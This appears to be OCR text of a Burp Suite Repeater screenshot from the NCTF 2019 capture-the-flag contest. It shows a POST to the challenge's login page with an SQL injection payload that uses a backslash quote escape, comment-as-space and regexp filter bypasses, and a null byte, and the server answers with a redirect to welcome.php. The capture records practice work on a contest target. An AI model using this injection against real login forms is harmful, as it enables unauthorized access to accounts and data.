 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://nctf2019.x1ct34m.com:40005 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40005
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:40005/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
username=123\&passwd=||username/**/regexp/**/0x61;%00
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 24 Nov 2019 07:28:32 GMT
Server: Apache/2.2.10 (Unix) DAV/2 PHP/5.2.16
X-Powered-By: PHP/5.2.16
location: welcome.php
Content-Length: 2254
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<title>□□□□□□□</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>
<body>
<div class="dowebok limiter">
<div class="container-login100" style="background-image: url('images/img-01.jpg');">
<div class="wrap-login100 p-t-190 p-b-30">
<form class="login100-form validate-form" method="POST" action="./index.php">
<div class="login100-form-avatar">
<img src="images/avatar-01.jpg" alt="AVATAR">
</div>
<span class="login100-form-title p-t-20 p-b-45">Please Hack Me Hard</span>
<div class="wrap-input100 validate-input m-b-10" data-validate="□□□□□□">
? < + > Type a search term 0 matches
Done
英 简